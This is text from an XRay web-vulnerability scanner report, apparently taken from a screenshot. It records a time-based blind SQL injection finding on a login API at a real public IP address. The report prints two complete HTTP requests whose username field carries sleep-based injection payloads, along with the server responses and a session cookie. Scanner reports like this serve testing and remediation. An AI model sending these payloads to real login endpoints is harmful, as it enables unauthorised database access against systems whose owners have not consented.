 X·RAY
Web Vulnerabilities
Search Target
Reload
ID Target PluginName / VulnType CreateTime
- 1 https://106.55.100.76 poc-yaml-cms 2024-05-08 10:20:51
URL https://106.55.100.76
Request1
POST /api/user/login HTTP/1.1
Host: 106.55.100.76
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Content-Length: 102
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip
captcha=&password=21232f297a57a5a743894a0e4a801fc3&username=admin'and(select*from(select+sleep(0))a)='
Copy
Response1
HTTP/1.1 200 OK
Content-Length: 237
Content-Type: application/json; charset=utf-8
Date: Wed, 08 May 2024 02:26:41 GMT
Set-Cookie: vsecureSessionID=2c7251b5518b04afc0d7ece92de2ec02; Path=/; HttpOnly; Secure
{"errorcode":9,"error_str":"\u003cspan class=\"lred\"\u003e邮箱\u003c/span\u003e或\u003cspan class=\"lred\"\u003e密码\u003c/span\u003e输入错误，您还有
Request2
POST /api/user/login HTTP/1.1
Host: 106.55.100.76
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
Content-Length: 102
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip
captcha=&password=21232f297a57a5a743894a0e4a801fc3&username=admin'and(select*from(select+sleep(3))a)='
Copy
Response2
HTTP/1.1 200 OK
Content-Length: 237
Content-Type: application/json; charset=utf-8
Date: Wed, 08 May 2024 02:26:44 GMT
{"errorcode":9,"error_str":"\u003cspan class=\"lred\"\u003e邮箱\u003c/span\u003e或\u003cspan class=\"lred\"\u003e密码\u003c/span\u003e输入错误，您还有
Extra
{
"Author": "3lizabeth",
"Links": [
"hqu3lizabeth.top"
]
}
Action
这是误报？点击反馈
下载本条数据
Powered by XRay Team